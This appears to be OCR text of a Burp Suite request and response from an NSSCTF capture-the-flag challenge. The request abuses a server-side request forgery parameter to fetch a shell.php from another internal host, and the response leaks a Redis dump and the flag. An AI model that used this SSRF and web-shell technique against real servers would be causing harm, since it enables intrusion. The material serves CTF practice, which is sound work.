 Request
Pretty Raw Hex
\n
1 GET http://1.14.71.254:28864/index.php?url=174.1.174.6/shell.php&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: 1.14.71.254:28864
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.46
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Referer: http://1.14.71.254:28864/index.php?url=http%3A%2F%2F127.0.0.1%2F&submit=%E6%8F%90%E4%BA%A4
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 624
4 Content-Type: text/html; charset=UTF-8
5 Date: Fri, 17 Feb 2023 07:54:39 GMT
6 Server: Apache/2.4.29 (Ubuntu)
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" type="text/css" href="1.css">
14 </head>
15 <body>
16 <div class="form-style-6" style="width:100%;text-align:center">
17 <h1>
假装是个很漂亮的前端
</h1>
<br>
<br>
18 <form action="index.php" method="GET" >
19 <input type="text" name="url" placeholder="Your url" />
20 <br>
21 <input type="submit" name="submit" value="提交" />
22 </form>
23 </div>
24 </body>
25 </html>
26 <!--?secret-->
27 REDIS0007 redis-ver3.2.11
28 redis-bits @ ctime¾2 c used-mem < #
29
30 NSSCTF{50dc98cf-99e5-41a2-b871-e0b04852efdf}
31 NSSCTF{50dc98cf-99e5-41a2-b871-e0b04852efdf}
32 ~ P->
3f1